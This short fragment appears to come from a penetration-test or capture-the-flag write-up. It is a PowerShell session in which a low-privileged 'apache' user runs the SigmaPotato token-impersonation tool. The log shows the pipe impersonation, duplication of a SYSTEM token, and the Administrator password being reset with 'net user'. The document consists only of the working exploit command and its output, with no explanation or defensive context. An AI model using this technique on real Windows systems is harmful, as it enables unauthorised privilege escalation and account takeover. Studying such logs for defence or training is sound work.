 PS C:\users\apache> .\SigmaPotato.exe "net user Administrator Pwned1k"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 872 | Token: 0×812 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 948
[+] Current Command Length: 30 characters
[+] Creating Process via 'CreateProcessWithTokenW'
[+] Process Started with PID: 2900
[+] Process Output:
The command completed successfully.